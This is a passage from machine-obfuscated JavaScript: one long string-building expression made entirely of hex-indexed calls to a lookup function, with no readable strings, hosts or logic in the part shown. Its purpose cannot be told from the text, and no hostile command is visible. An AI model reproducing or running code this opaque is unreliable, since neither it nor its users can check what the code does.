12de)+_0x4cd2c8(0xe8d)+_0x4cd2c8(0x1d3)+_0x4cd2c8(0x1009)+_0x4cd2c8(0x509)+_0x4cd2c8(0xe39)+_0x4cd2c8(0x31e5)+_0x4cd2c8(0x2aa2)+_0x4cd2c8(0x1c0f)+_0x4cd2c8(0x28af)+_0x4cd2c8(0x1fbe)+_0x4cd2c8(0x2055)+_0x4cd2c8(0x2c19)+_0x4cd2c8(0x1794)+_0x4cd2c8(0xf16)+_0x4cd2c8(0xfb1)+_0x4cd2c8(0x27b4)+_0x4cd2c8(0x13aa)+_0x4cd2c8(0x30bd)+_0x4cd2c8(0x7df)+_0x4cd2c8(0x246a)+_0x4cd2c8(0x3096)+_0x4cd2c8(0x1028)+_0x4cd2c8(0xa5b)+_0x4cd2c8(0x33cb)+_0x4cd2c8(0x2f15)+_0x4cd2c8(0x3281)+_0x4cd2c8(0x288e)+_0x4cd2c8(0x3281)+_0x4cd2c8(0x12c5)+_0x4cd2c8(0x6da)+_0x4cd2c8(0x3379)+_0x4cd2c8(0x33ea)+_0x4cd2c8(0x17a7)+_0x4cd2c8(0xe86)+_0x4cd2c8(0xd04)+_0x4cd2c8(0x1a3e)+_0x4cd2c8(0x844)+_0x4cd2c8(0x27a8)+_0x4cd2c8(0xe3d)+_0x4cd2c8(0x317f)+_0x4cd2c8(0xd04)+_0x4cd2c8(0x1a3e)+_0x4cd2c8(0x844)+_0x4cd2c8(0x27a8)+_0x4cd2c8(0xe3d)+_0x4cd2c8(0x2a8)+_0x4cd2c8(0x1a4f)+_0x4cd2c8(0x304)+_0x4cd2c8(0x1485)+_0x4cd2c8(0x1d76)+_0x4cd2c8(0x26f6)+_0x4cd2c8(0x27b2)+_0x4cd2c8(0x155a)+_0x4cd2c8(0x33ea)+_0x4cd2c8(0x17a7)+_0x4cd2c8(0xe86)+_0x4cd2c8(0xd04)+_0x4cd2c8(0x29af)+_0x4cd2c8(0x13a7)+_0x4cd2c8(0x2b63)+_0x4cd2c8(0x1d67)+_0x4cd2c8(0xf0b)+_0x4cd2c8(0x13a7)+_0x4cd2c8(0x659)+_0x4cd2c8(0x5a5)+_0x4cd2c8(0x336c)+_0x4cd2c8(0x13a7)+_0x4cd2c8(0x145e)+_0x4cd2c8(0x2efd)+_0x4cd2c8(0x785)+_0x4cd2c8(0x5ac)+_0x4cd2c8(0x1ceb)+_0x4cd2c8(0x1713)+_0x4cd2c8(0x25a1)+_0x4cd2c8(0x1c3d)+_0x4cd2c8(0x31e1)+_0x4cd2c8(0x27a1)+_0x4cd2c8(0x3415)+_0x4cd2c8(0x13a7)+_0x4cd2c8(0x30ef)+_0x4cd2c8(0x13a7)+_0x4cd2c8(0x1491)+_0x4cd2c8(0x1d67)+_0x4cd2c8(0xf0b)+_0x4cd2c8(0x13a7)+_0x4cd2c8(0x30ef)+_0x4cd2c8(0x13a7)+_0x4cd2c8(0x1491)+_0x4cd2c8(0x1d67)+_0x4cd2c8(0x19a6)+_0x4cd2c8(0x1e3d)+_0x4cd2c8(0x130d)+_0x4cd2c8(0x2a4b)+_0x4cd2c8(0x5a5)+_0x4cd2c8(0x1fd)+_0x4cd2c8(0x3cc)+_0x4cd2c8(0x2626))+(_0x4cd2c8(0x13a7)+_0x4cd2c8(0x2e46)+_0x4cd2c8(0x6da)+_0x4cd2c8(0x2af5)+_0x4cd2c8(0x31e1)+_0x4cd2c8(0x27a1)+_0x4cd2c8(0x3415)+_0x4cd2c8(0x13a7)+_0x4cd2c8(0x659)+_0x4cd2c8(0x5a5)+_0x4cd2c8(0x28eb)+_0x4cd2c8(0x13a7)+_0x4cd2c8(0x64e)+_0x4cd2c8(0x5a5)+_0x4cd2c8(0x1fd)+_0x4cd2c8(0x3cc)+_0x4cd2c8(0x1c6e)+_0x4cd2c8(0x8f6)+_0x4cd2c8(0xd9c)+_0x4cd2c8(0x563)+_0x4cd2c8(0x2573)+_0x4cd2c8(0x31de)+_0x4cd2c8(0x206)+_0x4cd2c8(0x1320)+_0x4cd2c8(0x2401)+_0x4cd2c8(0x26b2)+_0x4cd2c8(0x75d)+_0x4cd2c8(0x30bd)+_0x4cd2c8(0x14e9)+_0x4cd2c8(0x1541)+_0x4cd2c8(0x31a6)+_0x4cd2c8(0x2c7f)+_0x4cd2c8(0x10ce)+_0x4cd2c8(0x752)+_0x4cd2c8(0x17ab)+_0x4cd2c8(0x2a6f)+_0x4cd2c8(0x2b55)+_0x4cd2c8(0xc8b)+_0x4cd2c8(0xb29)+_0x4cd2c8(0x22b0)+_0x4cd2c8(0x2a94)+_0x4cd2c8(0x5fe)+_0x4cd2c8(0x31c4)+_0x4cd2c8(0x1b73)+_0x4cd2c8(0x1724)+_0x4cd2c8(0x2429)+_0x4cd2c8(0x1963)+_0x4cd2c8(0x1cd2)+_0x4cd2c8(0x7a1)+_0x4cd2c8(0x73e)+_0x4cd2c8(0x1cd2)+_0x4cd2c8(0x7a1)+_0x4cd2c8(0x15b9)+_0x4cd2c8(0x2b89)+_0x4cd2c8(0x1e3d)+_0x4cd2c8(0x1582)+_0x4cd2c8(0xd56)+_0x4cd2c8(0x2d2b)+_0x4cd2c8(0x18fd)+_0x4cd2c8(0x1be4)+_0x4cd2c8(0x1932)+_0x4cd2c8(0x19c2)+_0x4cd2c8(0x285d)+_0x4cd2c8(0x29a9)+_0x4cd2c8(0x3476)+_0x4cd2c8(0x35eb)+_0x4cd2c8(0x158a)+_0x4cd2c8(0x3348)+_0x4cd2c8(0x294d)+_0x4cd2c8(0x1790)+_0x4cd2c8(0x29b)+_0x4cd2c8(0x589)+_0x4cd2c8(0xc44)+_0x4cd2c8(0x1b9)+_0x4cd2c8(0x3015)+_0x4cd2c8(0x899)+_0x4cd2c8(0x3518)+_0x4cd2c8(0x1c15)+_0x4cd2c8(0x1951)+_0x4cd2c8(0x20f9)+_0x4cd2c8(0x9d7)+_0x4cd2c8(0x120a)+_0x4cd2c8(0x11eb)+_0x4cd2c8(0x1c4d)+_0x4cd2c8(0x207f)+_0x4cd2c8(0x681)+_0x4cd2c8(0x2b9e)+_0x4cd2c8(0xbae)+_0x4cd2c8(0x118c)+_0x4cd2c8(0x2e79)+_0x4cd2c8(0x1653)+_0x4cd2c8(0xfef)+_0x4cd2c8(0x3342)+_0x4cd2c8(0x355e)+_0x4cd2c8(0x2aa2)+_0x4cd2c8(0x1c0f)+_0x4cd2c8(0x2554)+_0x4cd2c8(0x72f)+_0x4cd2c8(0x1c0f)+_0x4cd2c8(0x2554))+(_0x4cd2c8(0x2e6a)+_0x4cd2c8(0x3597)+_0x4cd2c8(0x563)+_0x4cd2c8(0x2a0b)+_0x4cd2c8(0xb1b)+_0x4cd2c8(0x2968)+_0x4cd2c8(0x345)+_0x4cd2c8(0x1f0d)+_0x4cd2c8(0x1790)+_0x4cd2c8(0x29b)+_0x4cd2c8(0x1b32)+_0x4cd2c8(0x122f)+_0x4cd2c8(0x1e3d)+_0x4cd2c8(0x20fe)+_0x4cd2c8(0x2452)+_0x4cd2c8(0x1a17)+_0x4cd2c8(0x1607)+_0x4cd2c8(0x2ce8)+_0x4cd2c8(0x1e38)+_0x4cd2c8(0x1709)+_0x4cd2c8(0x2696)+_0x4cd2c8(0x12a8)+_0x4cd2c8(0x2c25)+_0x4cd2c8(0x2113)+_0x4cd2c8(0x1633)+_0x4cd2c8(0xcab)+_0x4cd2c8(0x17a9)+_0x4cd2c8(0x39a)+_0x4cd2c8(0x100d)+_0x4cd2c8(0x1d55)+_0x4cd2c8(0x41e)+_0x4cd2c8(0x1224)+_0x4cd2c8(0x268)+_0x4cd2c8(0x59a)+_0x4cd2c8(0x1fa2)+_0x4cd2c8(0x9a7)+_0x4cd2c8(0x3401)+_0x4cd2c8(0x1aa7)+_0x4cd2c8(0x1b3b)+_0x4cd2c8(0x2401)+_0x4cd2c8(0x899)+_0x4cd2c8(0x3469)+_0x4cd2c8(0x10ce)+_0x4cd2c8(0x752)+_0x4cd2c8(0x17ab)+_0x4cd2c8(0x135a)+_0x4cd2c8(0x8a7)+_0x4cd2c8(0xaab)+_0x4cd2c8(0x15c2)+_0x4cd2c8(0x2054)+_0x4cd2c8(0xa23)+_0x4cd2c8(0x1546)+_0x4cd2c8(0x3167)+_0x4cd2c8(0x15e)+_0x4cd2c8(0x1da7)+_0x4cd2c8(0x14d3)+_0x4cd2c8(0x1f4c)+_0x4cd2c8(0x2252)+_0x4cd2c8(0x1001)+_0x4cd2c8(0x8d4)+_0x4cd2c8(0x51e)+_0x4cd2c8(0x21a1)+_0x4cd2c8(0x19c7)+_0x4cd2c8(0x2c23)+_0x4cd2c8(0x1e5a)+_0x4cd2c8(0x1aaa)+_0x4cd2c8(0x1e3d)+_0x4cd2c8(0x1582)+_0x4cd2c8(0xe18)+_0x4cd2c8(0xfe9)+_0x4cd2c8(0x16da)+_0x4cd2c8(0xf70)+_0x4cd2c8(0x889)+_0x4cd2c8(0x263e)+_0x4cd2c8(0x1790)+_0x4cd2c8(0x29b)+_0x4cd2c8(0x1965)+_0x4cd2c8(0x1562)+_0x4cd2c8(0x1451)+_0x4cd2c8(0x23ba)+_0x4cd2c8(0xd68)+_0x4cd2c8(0x1039)+_0x4cd2c8(0x1b14)+_0x4cd2c8(0x59a)+_0x4cd2c8(0x1fa2)+_0x4cd2c8(0x9a7)+_0x4cd2c8(0x3401)+_0x4cd2c8(0x1aa7)+_0x4cd2c8(0x18cb)+_0x4cd2c8(0x3320)+_0x4cd2c8(0x1ff3)+_0x4cd2c8(0xf67)+_0x4cd2c8(0x142f)+_0x4cd2c8(0xe4f)+_0x4cd2c8(0x1ef9)+_0x4cd2c8(0x3239)+_0x4cd2c8(0x1932)+_0x4cd2c8(0x19c2)+_0x4cd2c8(0x32d4)+_0x4cd2c8(0x2c9e))+(_0x4cd2c8(0x20d1)+_0x4cd2c8(0x2851)+_0x4cd2c8(0x12a8)+_0x4cd2c8(0x2c25)+_0x4cd2c8(0x2113)+_0x4cd2c8(0x1633)+_0x4cd2c8(0x2701)+_0x4cd2c8(0x18f4)+_0x4cd2c8(0x1cf)+_0x4cd2c8(0x3449)+_0x4cd2c8(0x1336)+_0x4cd2c8(0x3436)+_0x4cd2c8(0x1fcc)+_0x4cd2c8(0x3d3)+_0x4cd2c8(0x100d)+_0x4cd2c8(0x3033)+_0x4cd2c8(0x1404)+_0x4cd2c8(0x6b1)+_0x4cd2c8(0x3137)+_0x4cd2c8(0x336f)+_0x4cd2c8(0x3678)+_0x4cd2c8(0x85b)+_0x4cd2c8(0x349d)+_0x4cd2c8(0x2ed)+_0x4cd2c8(0x204b)+_0x4cd2c8(0x59a)+_0x4cd2c8(0x1fa2)+_0x4cd2c8(0x1995)+_0x4cd2c8(0x2a4a)+_0x4cd2c8(0x2596)+_0x4cd2c8(0x3320)+_0x4cd2c8(0x1ff3)+_0x4cd2c8(0xf67)+_0x4cd2c8(0xf9e)+_0x4cd2c8(0x1ead)+_0x4cd2c8(0xa06)+_0x4cd2c8(0x1649)+_0x4cd2c8(0x12bf)+_0x4cd2c8(0x58f)+_0x4cd2c8(0x277b)+_0x4cd2c8(0x2a82)+_0x4cd2c8(0x2eef)+_0x4cd2c8(0x169b)+_0x4cd2c8(0x841)+_0x4cd2c8(0x2bf0)+_0x4cd2c8(0x35eb)+_0x4cd2c8(0x3287)+_0x4cd2c8(0x2e8d)+_0x4cd2c8(0x100d)+_0x4cd2c8(0x2c85)+_0x4cd2c8(0xa9b)+_0x4cd2c8(0x31c2)+_0x4cd2c8(0x1a09)+_0x4cd2c8(0x1cd7)+_0x4cd2c8(0x1932)+_0x4cd2c8(0x19c2)+_0x4cd2c8(0x34f3)+_0x4cd2c8(0x1386)+_0x4cd2c8(0x2834)+_0x4cd2c8(0x1955)+_0x4cd2c8(0x2da5)+_0x4cd2c8(0x2b62)+_0x4cd2c8(0x19bf)+_0x4cd2c8(0x2011)+_0x4cd2c8(0x8e9)+_0x4cd2c8(0x1431)+_0x4cd2c8(0x2271)+_0x4cd2c8(0x19bf)+_0x4cd2c8(0x2011)+_0x4cd2c8(0x3355)+_0x4cd2c8(0x928)+_0x4cd2c8(0x1f9f)+_0x4cd2c8(0x17d)+_0x4cd2c8(0x4ff)+_0x4cd2c8(0x8c7)+_0x4cd2c8(0x349f)+_0x4cd2c8(0x24a1)+_0x4cd2c8(0x25fd)+_0x4cd2c8(0x4ff)+_0x4cd2c8(0x219f)+_0x4cd2c8(0x2729)+_0x4cd2c8(0x2a6c)+_0x4cd2c8(0x1464)+_0x4cd2c8(0x2076)+_0x4cd2c8(0x293b)+_0x4cd2c8(0x1ec6)+_0x4cd2c8(0x238c)+_0x4cd2c8(0x658)+_0x4cd2c8(0x2a6c)+_0x4cd2c8(0x10f2)+_0x4cd2c8(0x9b2)+_0x4cd2c8(0x228b)+_0x4cd2c8(0x2d47)+_0x4cd2c8(0xb1c)+_0x4cd2c8(0x18aa)+_0x4cd2c8(0x1019)+_0x4cd2c8(0x1861)+_0x4cd2c8(0x446)+_0x4cd2c8(0x16b9)+_0x4cd2c8(0x2356))+(_0x4cd2c8(0x3478)+_0x4cd2c8(0xb59)+_0x4cd2c8(0x3193)+_0x4cd2c8(0x2a09)+_0x4cd2c8(0x2001)+_0x4cd2c8(0x1f22)+_0x4cd2c8(0xbd1)+_0x4cd2c8(0x290d)+_0x4cd2c8(0x8e8)+_0x4cd2c8(0x891)+_0x4cd2c8(0x2001)+_0x4cd2c8(0x14a3)+_0x4cd2c8(0x11d6)+_0x4cd2c8(0xa42)+_0x4cd2c8(0x2968)+_0x4cd2c8(0x15dc)+_0x4cd2c8(0xda7)+_0x4cd2c8(0x2868)+_0x4cd2c8(0x310e)+_0x4cd2c8(0x16d7)+_0x4cd2c8(0x594)+_0x4cd2c8(0x61e)+_0x4cd2c8(0x144e)+_0x4cd2c8(0xb78)+_0x4cd2c8(0x239c)+_0x4cd2c8(0x3231)+_0x4cd2c8(0x1af0)+_0x4cd2c8(0x25db)+_0x4cd2c8(0x3ac)+_0x4cd2c8(0x1aa0)+_0x4cd2c8(0x1ae2)+_0x4cd2c8(0x2110)+_0x4cd2c8(0xeb2)+_0x4cd2c8(0x1986)+_0x4cd2c8(0x2a86)+_0x4cd2c8(0x195d)+_0x4cd2c8(0x1ae2)+_0x4cd2c8(0x2479)+_0x4cd2c8(0xa63)+_0x4cd2c8(0x351c)+_0x4cd2c8(0x23ae)+_0x4cd2c8(0x3056)+_0x4cd2c8(0xbb9)+_0x4cd2c8(0x1386)+_0x4cd2c8(0x30c9)+_0x4cd2c8(0x2ae9)+_0x4cd2c8(0x2ebd)+_0x4cd2c8(0x7f0)+_0x4cd2c8(0xd01)+_0x4cd2c8(0x61e)+_0x4cd2c8(0x897)+_0x4cd2c8(0x1ed2)+_0x4cd2c8(0x1a70)+_0x4cd2c8(0xd59)+_0x4cd2c8(0x285)+_0x4cd2c8(0x2cd6)+_0x4cd2c8(0x2ae7)+_0x4cd2c8(0x22ec)+_0x4cd2c8(0x1f53)+_0x4cd2c8(0x1997)+_0x4cd2c8(0xc1e)+_0x4cd2c8(0xf72)+_0x4cd2c8(0x16f3)+_0x4cd2c8(0x2382)+_0x4cd2c8(0x1faa)+_0x4cd2c8(0xf72)+_0x4cd2c8(0x16f3)+_0x4cd2c8(0x27a5)+_0x4cd2c8(0x13ff)+_0x4cd2c8(0x9d6)+_0x4cd2c8(0x2f2a)+_0x4cd2c8(0x1524)+_0x4cd2c8(0x3234)+_0x4cd2c8(0x264b)+_0x4cd2c8(0x1ed2)+_0x4cd2c8(0x1a70)+_0x4cd2c8(0x867)+_0x4cd2c8(0x434)+_0x4cd2c8(0xe64)+_0x4cd2c8(0x306a)+_0x4cd2c8(0x33e0)+_0x4cd2c8(0x2cb7)+_0x4cd2c8(0x1e4d)+_0x4cd2c8(0x130a)+_0x4cd2c8(0x263a)+_0x4cd2c8(0x10f9)+_0x4cd2c8(0xc7b)+_0x4cd2c8(0x30ac)+_0x4cd2c8(0x34ed)+_0x4cd2c8(0x763)+_0x4cd2c8(0x3572)+_0x4cd2c8(0x2b8d)+_0x4cd2c8(0x2bbb)+_0x4cd2c8(0x20fa)+_0x4cd2c8(0x6bd)+_0x4cd2c8(0x263a)+_0x4cd2c8(0x10f9)+_0x4cd2c8(0x826)+_0x4cd2c8(0x2f71)+_0x4cd2c8(0x15d2))+(_0x4cd2c8(0xc44)+_0x4cd2c8(0x1b9)+_0x4cd2c8(0x20f9)+_0x4cd2c8(0x9d7)+_0x4cd2c8(0x120a)+_0x4cd2c8(0x11eb)+_0x4cd2c8(0x2682)+_0x4cd2c8(0x2549)+_0x4cd2c8(0x2d70)+_0x4cd2c8(0x1f4c)+_0x4cd2c8(0x1e7b)+_0x4cd2c8(0x1f27)+_0x4cd2c8(0x14c0)+_0x4cd2c8(0x2d2f)+_0x4cd2c8(0xfba)+_0x4cd2c8(0x22c1)+_0x4cd2c8(0x2d2f)+_0x4cd2c8(0xfba)+_0x4cd2c8(0x1366)+_0x4cd2c8(0x2df5)+_0x4cd2c8(0x42a)+_0x4cd2c8(0x1206)+_0x4cd2c8(0x60b)+_0x4cd2c8(0x2916)+_0x4cd2c8(0x2347)+_0x4cd2c8(0x859)+_0x4cd2c8(0x3143)+_0x4cd2c8(0x31ef)+_0x4cd2c8(0xe1c)+_0x4cd2c8(0x15a5)+_0x4cd2c8(0x2df5)+_0x4cd2c8(0x42a)+_0x4cd2c8(0x1206)+_0x4cd2c8(0x31d0)+_0x4cd2c8(0x12ae)+_0x4cd2c8(0x2a9b)+_0x4cd2c8(0x3572)+_0x4cd2c8(0xb71)+_0x4cd2c8(0x28e2)+_0x4cd2c8(0x1386)+_0x4cd2c8(0x30c9)+_0x4cd2c8(0x348c)+_0x4cd2c8(0x2e79)+_0x4cd2c8(0x1653)+_0x4cd2c8(0xfef)+_0x4cd2c8(0x3342)+_0x4cd2c8(0x355e)+_0x4cd2c8(0x224a)+_0x4cd2c8(0x2ae2)+_0x4cd2c8(0x1212)+_0x4cd2c8(0xe33)+_0x4cd2c8(0xe67)+_0x4cd2c8(0x2813)+_0x4cd2c8(0x2271)+_0x4cd2c8(0x5e7)+_0x4cd2c8(0x178a)+_0x4cd2c8(0x162d)+_0x4cd2c8(0x27de)+_0x4cd2c8(0x2047)+_0x4cd2c8(0x2292)+_0x4cd2c8(0x313c)+_0x4cd2c8(0x3614)+_0x4cd2c8(0x2b05)+_0x4cd2c8(0x2fa1)+_0x4cd2c8(0x2cce)+_0x4cd2c8(0x31ae)+_0x4cd2c8(0x6cc)+_0x4cd2c8(0x2523)+_0x4cd2c8(0x12fe)+_0x4cd2c8(0x2223)+_0x4cd2c8(0x1ed2)+_0x4cd2c8(0x1a70)+_0x4cd2c8(0x13ee)+_0x4cd2c8(0x484)+_0x4cd2c8(0x46d)+_0x4cd2c8(0x70b)+_0x4cd2c8(0x30d2)+_0x4cd2c8(0x1270)+_0x4cd2c8(0x1952)+_0x4cd2c8(0x269c)+_0x4cd2c8(0x1bfe)+_0x4cd2c8(0x1ed2)+_0x4cd2c8(0x1a70)+_0x4cd2c8(0x13ee)+_0x4cd2c8(0xea6)+_0x4cd2c8(0x122d)+_0x4cd2c8(0x126e)+_0x4cd2c8(0x3088)+_0x4cd2c8(0x1ad1)+_0x4cd2c8(0x2eb6)+_0x4cd2c8(0x1e86)+_0x4cd2c8(0x2bc)+_0x4cd2c8(0x233)+_0x4cd2c8(0x285e)+_0x4cd2c8(0x219b)+_0x4cd2c8(0x26b1)+_0x4cd2c8(0x3ad)+_0x4cd2c8(0xd2b)+_0x4cd2c8(0x2ca1)+_0x4cd2c8(0x3621))+(_0x4cd2c8(0x1fcc)+_0x4cd2c8(0x11dc)+_0x4cd2c8(0x1fd1)+_0x4cd2c8(0x284c)+_0x4cd2c8(0x315b)+_0x4cd2c8(0x320d)+_0x4cd2c8(0x1ad1)+_0x4cd2c8(0x2eb6)+_0x4cd2c8(0xa27)+_0x4cd2c8(0x2054)+_0x4cd2c8(0xa23)+_0x4cd2c8(0x1ed8)+_0x4cd2c8(0x1c74)+_0x4cd2c8(0x24e2)+_0x4cd2c8(0x18b5)+_0x4cd2c8(0x1764)+_0x4cd2c8(0x33e8)+_0x4cd2c8(0x8e2)+_0x4cd2c8(0x117f)+_0x4cd2c8(0x3ad)+_0x4cd2c8(0xd2b)+_0x4cd2c8(0x1bd8)+_0x4cd2c8(0x3178)+_0x4cd2c8(0x240d)+_0x4cd2c8(0x3312)+_0x4cd2c8(0x1611)+_0x4cd2c8(0x4d5)+_0x4cd2c8(0x2bb2)+_0x4cd2c8(0x43c)+_0x4cd2c8(0x2fcd)+_0x4cd2c8(0x149f)+_0x4cd2c8(0x1f51)+_0x4cd2c8(0x7f2)+_0x4cd2c8(0x1479)+_0x4cd2c8(0x212d)+_0x4cd2c8(0x1864)+_0x4cd2c8(0x2d99)+_0x4cd2c8(0x2cd6)+_0x4cd2c8(0x7f2)+_0x4cd2c8(0x1479)+_0x4cd2c8(0x3202)+_0x4cd2c8(0x2305)+_0x4cd2c8(0x62f)+_0x4cd2c8(0x2266)+_0x4cd2c8(0x1584)+_0x4cd2c8(0x31c1)+_0x4cd2c8(0x1286)+_0x4cd2c8(0x882)+_0x4cd2c8(0x397)+_0x4cd2c8(0x3006)+_0x4cd2c8(0x17e4)+_0x4cd2c8(0x9cc)+_0x4cd2c8(0x2d67)+_0x4cd2c8(0x2ae7)+_0x4cd2c8(0x22ec)+_0x4cd2c8(0x299b)+_0x4cd2c8(0x648)+_0x4cd2c8(0x126a)+_0x4cd2c8(0x10f1)+_0x4cd2c8(0x3518)+_0x4cd2c8(0x30bd)+_0x4cd2c8(0x7df)+_0x4cd2c8(0x246a)+_0x4cd2c8(0x3096)+_0x4cd2c8(0x1028)+_0x4cd2c8(0xa5b)+_0x4cd2c8(0x33cb)+_0x4cd2c8(0x2f15)+_0x4cd2c8(0x3281)+_0x4cd2c8(0x288e)+_0x4cd2c8(0x3281)+_0x4cd2c8(0x237b)+_0x4cd2c8(0x2e66)+_0x4cd2c8(0x21a2)+_0x4cd2c8(0xe16)+_0x4cd2c8(0x2a66)+_0x4cd2c8(0x1b11)+_0x4cd2c8(0x8ea)+_0x4cd2c8(0x1847)+_0x4cd2c8(0x22ec)+_0x4cd2c8(0x299b)+_0x4cd2c8(0x32c8)+_0x4cd2c8(0x661)+_0x4cd2c8(0x3029)+_0x4cd2c8(0x16f3)+_0x4cd2c8(0x1806)+_0x4cd2c8(0x1b15)+_0x4cd2c8(0x347f)+_0x4cd2c8(0x3ad)+_0x4cd2c8(0xd2b)+_0x4cd2c8(0x2ca1)+_0x4cd2c8(0x104d)+_0x4cd2c8(0x2461)+_0x4cd2c8(0x3ad)+_0x4cd2c8(0xd2b)+_0x4cd2c8(0x2ca1)+_0x4cd2c8(0x104d)+_0x4cd2c8(0x262f)+_0x4cd2c8(0x2df5)+_0x4cd2c8(0x42a))+(_0x4cd2c8(0x12b1)+_0x4cd2c8(0x13f7)+_0x4cd2c8(0x6e1)+_0x4cd2c8(0x3202)+_0x4cd2c8(0x2305)+_0x4cd2c8(0x665)+_0x4cd2c8(0x2dcb)+_0x4cd2c8(0x2f50)+_0x4cd2c8(0x1ed2)+_0x4cd2c8(0x1a70)+_0x4cd2c8(0x13ee)+_0x4cd2c8(0x3264)+_0x4cd2c8(0x694)+_0x4cd2c8(0x263a)+_0x4cd2c8(0x10f9)+_0x4cd2c8(0x1de5)+_0x4cd2c8(0x1369)+_0x4cd2c8(0x3fa)+_0x4cd2c8(0x2d01)+_0x4cd2c8(0x2819)+_0x4cd2c8(0x3620)+_0x4cd2c8(0x979)+_0x4cd2c8(0x2d6c)+_0x4cd2c8(0xd7c)+_0x4cd2c8(0x3015)+_0x4cd2c8(0xffc)+_0x4cd2c8(0x28a)+_0x4cd2c8(0x675)+_0x4cd2c8(0x2911)+_0x4cd2c8(0x2df5)+_0x4cd2c8(0x42a)+_0x4cd2c8(0x2ca5)+_0x4cd2c8(0x1aee)+_0x4cd2c8(0x297)+_0x4cd2c8(0x1764)+_0x4cd2c8(0x134a)+_0x4cd2c8(0x1dd7)+_0x4cd2c8(0x17a8)+_0x4cd2c8(0xb23)+_0x4cd2c8(0x3279)+_0x4cd2c8(0x33f9)+_0x4cd2c8(0xdeb)+_0x4cd2c8(0x368e)+_0x4cd2c8(0x30c3)+_0x4cd2c8(0x2a69)+_0x4cd2c8(0xcbe)+_0x4cd2c8(0x1689)+_0x4cd2c8(0x2efd)+_0x4cd2c8(0x1c9a)+_0x4cd2c8(0x2b98)+_0x4cd2c8(0x217b)+_0x4cd2c8(0xc6f)+_0x4cd2c8(0x463)+_0x4cd2c8(0x1403)+_0x4cd2c8(0xbe1)+_0x4cd2c8(0x387)+_0x4cd2c8(0x1b52)+_0x4cd2c8(0xdfe)+_0x4cd2c8(0xf3b)+_0x4cd2c8(0x144c)+_0x4cd2c8(0xac0)+_0x4cd2c8(0x2278)+_0x4cd2c8(0x563)+_0x4cd2c8(0x1d3b)+_0x4cd2c8(0x5cc)+_0x4cd2c8(0x1407)+_0x4cd2c8(0x1a1b)+_0x4cd2c8(0xc06)+_0x4cd2c8(0x349d)+_0x4cd2c8(0x20b5)+_0x4cd2c8(0xf2b)+_0x4cd2c8(0x21db)+_0x4cd2c8(0xbfb)+_0x4cd2c8(0x13d9)+_0x4cd2c8(0x1ef5)+_0x4cd2c8(0x1c92)+_0x4cd2c8(0x780)+_0x4cd2c8(0x2de7)+_0x4cd2c8(0x100d)+_0x4cd2c8(0x34b5)+_0x4cd2c8(0x2dd4)+_0x4cd2c8(0x16e5)+_0x4cd2c8(0x1c05)+_0x4cd2c8(0xa5c)+_0x4cd2c8(0x2401)+_0x4cd2c8(0x1144)+_0x4cd2c8(0x1ccb)+_0x4cd2c8(0x35a4)+_0x4cd2c8(0xe4f)+_0x4cd2c8(0x8c8)+_0x4cd2c8(0x3217)+_0x4cd2c8(0x3672)+_0x4cd2c8(0x13ec)+_0x4cd2c8(0x2b48)+_0x4cd2c8(0x207f)+_0x4cd2c8(0x302d)+_0x4cd2c8(0x54c)+_0x4cd2c8(0x1d70)+_0x4cd2c8(0xb31)+_0x4cd2c8(0x2f8d))+(_0x4cd2c8(0x2a9f)+_0x4cd2c8(0x351)+_0x4cd2c8(0x35f6)+_0x4cd2c8(0xe0d)+_0x4cd2c8(0x1546)+_0x4cd2c8(0x2f7b)+_0x4cd2c8(0x2aec)+_0x4cd2c8(0x2af6)+_0x4cd2c8(0x7bd)+_0x4cd2c8(0x3a5)+_0x4cd2c8(0x2b87)+_0x4cd2c8(0xb34)+_0x4cd2c8(0x3bc)+_0x4cd2c8(0x1956)+_0x4cd2c8(0x2732)+_0x4cd2c8(0x2e21)+_0x4cd2c8(0x359c)+_0x4cd2c8(0x2147)+_0x4cd2c8(0x11b1)+_0x4cd2c8(0x675)+_0x4cd2c8(0x15e5)+_0x4cd2c8(0x2d6c)+_0x4cd2c8(0xd7c)+_0x4cd2c8(0x2870)+_0x4cd2c8(0x16c0)+_0x4cd2c8(0xc64)+_0x4cd2c8(0x293f)+_0x4cd2c8(0x495)+_0x4cd2c8(0x1577)+_0x4cd2c8(0x336a)+_0x4cd2c8(0x2950)+_0x4cd2c8(0xed8)+_0x4cd2c8(0x1e23)+_0x4cd2c8(0x3240)+_0x4cd2c8(0x18fa)+_0x4cd2c8(0x3a6)+_0x4cd2c8(0x2194)+_0x4cd2c8(0x2ce8)+_0x4cd2c8(0x3240)+_0x4cd2c8(0x18fa)+_0x4cd2c8(0x2eec)+_0x4cd2c8(0x367b)+_0x4cd2c8(0x11f1)+_0x4cd2c8(0x12e5)+_0x4cd2c8(0x2d0d)+_0x4cd2c8(0x141f)+_0x4cd2c8(0x1506)+_0x4cd2c8(0x1977)+_0x4cd2c8(0x1492)+_0x4cd2c8(0x2745)+_0x4cd2c8(0x150b)+_0x4cd2c8(0xd69)+_0x4cd2c8(0x1dd)+_0x4cd2c8(0x346)+_0x4cd2c8(0xfe2)+_0x4cd2c8(0x2f21)+_0x4cd2c8(0xd69)+_0x4cd2c8(0x1dd)+_0x4cd2c8(0x1b12)+_0x4cd2c8(0x2070)+_0x4cd2c8(0x165a)+_0x4cd2c8(0xf17)+_0x4cd2c8(0x30fd)+_0x4cd2c8(0x2810)+_0x4cd2c8(0xf92)+_0x4cd2c8(0x320f)+_0x4cd2c8(0x100d)+_0x4cd2c8(0x22f5)+_0x4cd2c8(0xfde)+_0x4cd2c8(0xf17)+_0x4cd2c8(0x30fd)+_0x4cd2c8(0x17b0)+_0x4cd2c8(0x56f)+_0x4cd2c8(0x312)+_0x4cd2c8(0x19b3)+_0x4cd2c8(0x1b58)+_0x4cd2c8(0x2a26)+_0x4cd2c8(0x3297)+_0x4cd2c8(0x2387)+_0x4cd2c8(0x1efe)+_0x4cd2c8(0xe9a)+_0x4cd2c8(0x1534)+_0x4cd2c8(0x12b8)+_0x4cd2c8(0xf3a)+_0x4cd2c8(0x1e3d)+_0x4cd2c8(0x1538)+_0x4cd2c8(0x3321)+_0x4cd2c8(0x2efd)+_0x4cd2c8(0x8ac)+_0x4cd2c8(0x890)+_0x4cd2c8(0x2f17)+_0x4cd2c8(0xf2c)+_0x4cd2c8(0x3f2)+_0x4cd2c8(0x18d8)+_0x4cd2c8(0x2b26)+_0x4cd2c8(0x230)+_0x4cd2c8(0xec9)+_0x4cd2c8(0x9de)+_0x4cd2c8(0x3597)+_0x4cd2c8(0x563))+(_0x4cd2c8(0x1d3b)+_0x4cd2c8(0x28a4)+_0x4cd2c8(0x1b58)+_0x4cd2c8(0x2a26)+_0x4cd2c8(0x3297)+_0x4cd2c8(0x2e5b)+_0x4cd2c8(0x1efe)+_0x4cd2